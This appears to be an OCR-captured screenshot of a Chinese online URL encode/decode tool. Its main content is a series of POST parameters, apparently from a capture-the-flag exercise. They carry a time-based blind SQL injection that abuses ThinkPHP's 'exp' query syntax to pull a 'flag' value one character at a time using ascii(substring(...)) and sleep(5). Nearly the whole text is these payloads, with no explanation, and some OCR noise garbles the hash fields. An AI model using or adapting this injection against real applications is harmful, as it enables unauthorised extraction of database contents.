 当前位置： 站长工具 > UrlEncode编码/解码
广告
上云要自主，首先看汉土
高转化良心播放器 测试必有惊喜
告
Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
username[0]=exp&username[1]=in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=70,sleep(5),1) -- --&password=123456&code=&__hash__=#ZA*a)
username[0]=exp&username[1]=in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=71,sleep(5),1) -- --&password=123456&code=&__hash__=#[A*a
pusername[0]=exp&username[1]=in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=72,sleep(5),1) -- --&password=123456&code=&__hash__=#[A*a
username[0]=exp&username[1]=in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=73,sleep(5),1) -- --&password=123456&code=&__hash__=#[A*a
username[0]=exp&username[1]=in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=74,sleep(5),1) -- --&password=123456&code=&__hash__=#\A*a
username[0]=exp&username[1]=in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=75,sleep(5),1) -- --&password=123456&code=&__hash__=#\A*a
username[0]=exp&username[1]=in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=76,sleep(5),1) -- --&password=123456&code=&__hash__=#\A*a_;
utf-8 UrlEncode编码 UrlDecode解码 清空结果